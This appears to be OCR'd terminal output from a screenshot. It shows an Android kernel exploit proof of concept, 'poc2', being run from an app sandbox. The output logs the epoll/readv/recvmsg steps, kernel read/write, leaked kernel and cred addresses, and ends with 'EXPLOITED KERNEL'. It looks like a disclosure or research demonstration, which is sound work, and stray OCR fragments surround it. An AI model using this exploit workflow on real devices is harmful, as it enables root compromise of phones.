 3:35
ab
:/ $ cp /sdcard/poc2 /data/data/org.connectbot/files/.
:/ $ cd /data/data/org.connectbot/files
:/data/data/org.connectbot/files $ chmod +x poc2
:/data/data/org.connectbot/files $ uname -a
Linux localhost 4.4.177-g83bee1dc48e8 #1 SMP PREEMPT Mon Jul 22 20:
12:03 UTC 2019 aarch64
:/data/data/org.connectbot/files $ cat /proc/self/attr/current
u:r:untrusted_app_27:s0:c512,c768:/data/data/org.connectbot/files $
:/data/data/org.connectbot/files $ ./poc2
Starting POC
CHILD: Doing EPOLL_CTL_DEL.
CHILD: Finished EPOLL_CTL_DEL.
writev() returns 0x2000
PARENT: Finished calling READV
CHILD: Finished write to FIFO.
current_ptr == 0xfffffff83b2a4880
CHILD: Doing EPOLL_CTL_DEL.
CHILD: Finished EPOLL_CTL_DEL.
recvmsg() returns 49, expected 49
should have stable kernel R/W now
current->mm == 0xfffffff8724464c0
current->mm->user_ns == 0xffffff92e06af2c8
kernel base is 0xffffff92de680000
&init_task == 0xffffff92e06a57d0
init_task.cred == 0xffffff92e06b0b08
current->cred == 0xfffffff8a0433000
:/data/data/org.connectbot/files $ uname -a
Linux localhost 4.4.177-g83bee1dc48e8 EXPLOITED KERNEL aarch64
:/data/data/org.connectbot/files $
红数位